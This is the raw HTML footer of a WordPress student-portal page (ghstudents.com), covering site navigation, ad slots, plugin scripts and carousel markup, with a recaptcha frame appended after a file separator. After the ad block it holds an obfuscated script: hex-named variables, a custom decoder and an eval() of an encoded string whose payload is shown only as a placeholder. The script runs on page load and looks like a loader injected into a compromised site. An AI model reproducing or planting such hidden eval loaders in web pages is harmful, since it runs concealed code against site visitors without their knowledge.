						<div class="site-info">

							<div class="footer-col-info">
																	<div class="footer-title">GH Students</div>
																										<div class="footer-copyright">
										Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>									</div>
																</div>

							
															<div class="footer-col-nav footer-col-nav-full">
									<nav class="navbar-footer"><ul id="menu-footer-menu" class="navbar-nav"><li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148"><a href="https://ghstudents.com/about-us/">About Us</a></li>
<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a href="https://ghstudents.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149"><a href="https://ghstudents.com/contact-us/">Contact Us</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://ghstudents.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9150"><a rel="privacy-policy" href="https://ghstudents.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<div class="adv-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4715797565397681"
     crossorigin="anonymous"></script>
<!-- After Paragraph 3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4715797565397681"
     data-ad-slot="8433016296"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script>var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"pRDzNyrqL",40,4,43))</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/squaretype/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function initializeCountdowns() {
	document.querySelectorAll(".aa-countdown").forEach(function(countdown) {
		var totalSeconds = parseInt(countdown.dataset.totalSeconds, 10);
		var originalSeconds = totalSeconds;
		var loop = countdown.dataset.loop === "true";
		var fallback = countdown.dataset.fallback;

		function updateCountdown() {
			var hours = Math.floor(totalSeconds / 3600);
			var minutes = Math.floor((totalSeconds % 3600) / 60);
			var seconds = totalSeconds % 60;

			countdown.textContent =
				String(hours).padStart(2, "0") +
				":" +
				String(minutes).padStart(2, "0") +
				":" +
				String(seconds).padStart(2, "0");

			if (totalSeconds > 0) {
				totalSeconds--;
				setTimeout(updateCountdown, 1000);
			} else if (loop) {
				totalSeconds = originalSeconds;
				setTimeout(updateCountdown, 1000);
			} else if (fallback) {
				countdown.textContent = fallback;
			}
		}

		updateCountdown();
	});
}

document.addEventListener('DOMContentLoaded', function() {
	initializeCountdowns();
});
</script>
<style>
.aa-spinner {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: calc(var(--aa-size) * 0.15);
	width: var(--aa-size);
	height: var(--aa-size);
	color: var(--aa-color);
}

.aa-spinner--dots .aa-spinner__dot {
	width: calc(var(--aa-size) * 0.18);
	height: calc(var(--aa-size) * 0.18);
	background: currentColor;
	border-radius: 50%;
	animation: aa-bounce var(--aa-speed) infinite ease-in-out;
}

.aa-spinner--dots .aa-spinner__dot:nth-child(2) {
	animation-delay: calc(var(--aa-speed) * 0.15);
}

.aa-spinner--dots .aa-spinner__dot:nth-child(3) {
	animation-delay: calc(var(--aa-speed) * 0.30);
}

@keyframes aa-bounce {

	0%,
	80%,
	100% {
		transform: scale(0);
		opacity: .7;
	}

	40% {
		transform: scale(1);
		opacity: 1;
	}
}

.aa-spinner--ring {
	position: relative;
}

.aa-spinner--ring .aa-spinner__ring {
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	border: calc(var(--aa-size) * 0.10) solid rgba(0, 0, 0, 0.1);
	border-top-color: currentColor;
	border-radius: 50%;
	animation: aa-spin var(--aa-speed) linear infinite;
}

@keyframes aa-spin {
	to {
		transform: rotate(360deg);
	}
}

.aa-spinner--bars {
	align-items: flex-end;
}

.aa-spinner--bars .aa-spinner__bar {
	width: calc(var(--aa-size) * 0.15);
	height: calc(var(--aa-size) * 0.25);
	background: currentColor;
	animation: aa-stretch var(--aa-speed) infinite ease-in-out;
}

.aa-spinner--bars .aa-spinner__bar:nth-child(2) {
	animation-delay: calc(var(--aa-speed) * 0.15);
}

.aa-spinner--bars .aa-spinner__bar:nth-child(3) {
	animation-delay: calc(var(--aa-speed) * 0.30);
}

@keyframes aa-stretch {

	0%,
	40%,
	100% {
		transform: scaleY(0.4);
	}

	20% {
		transform: scaleY(1.0);
	}
}
</style>
<div class="quads-sticky">
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad204329 " id="quads-ad204329" style="float:none;text-align:center;padding:0px 0 0px 0;" data-lazydelay="3000">

 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 

<ins class="adsbygoogle" style="display:inline-block;width:300px;height:100px;" data-ad-client="ca-pub-4715797565397681" data-ad-slot="8762628287"></ins>
                    <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"//ghstudents.com","ajax_url":"https://ghstudents.com/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"offer","link_prefixes":{"0":"recommends","3":"offer"},"post_id":"133585","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
</script>
<script src="https://ghstudents.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://ghstudents.com/wp-content/themes/squaretype/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script src="https://ghstudents.com/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script id="csco-scripts-js-extra">
var csco_mega_menu = {"rest_url":"https://ghstudents.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
</script>
<script src="https://ghstudents.com/wp-content/themes/squaretype/js/scripts.js?ver=3.0.7" id="csco-scripts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="ariseads-js-js-extra">
var aaPO = {"ajax_url":"https://ghstudents.com/wp-admin/admin-ajax.php","nonce":"2659102f54","post_id":"133585","page_type":"single, singular, ariseads-single","page_slug":"","geo":"US","device":"desktop","track":{"action":"ariseads_track_click","prefix":"aa-","defaultClass":"aa-ad"}};
//# sourceURL=ariseads-js-js-extra
</script>
<script src="https://ghstudents.com/wp-content/plugins/ariseads/assets/public/js/public.min.js?ver=1762168869" id="ariseads-js-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"134746910","post":"133585","tz":"0","srv":"ghstudents.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "134746910", "133585" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://ghstudents.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://ghstudents.com/wp-admin/admin-ajax.php","nonce":"941aaf556d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://ghstudents.com/admin/?redirect_to=https%3A%2F%2Fghstudents.com%2Fcabrini-college-student-portal%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src="https://ghstudents.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://ghstudents.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762984551" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ghstudents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ghstudents.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93aa6c05558b426db538fda660b15a77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IIau6nTkR7hwaAhhy_NLng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754770091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>